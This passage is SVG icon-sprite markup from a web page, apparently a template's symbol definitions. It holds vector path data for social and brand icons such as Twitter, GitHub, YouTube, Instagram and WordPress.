<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
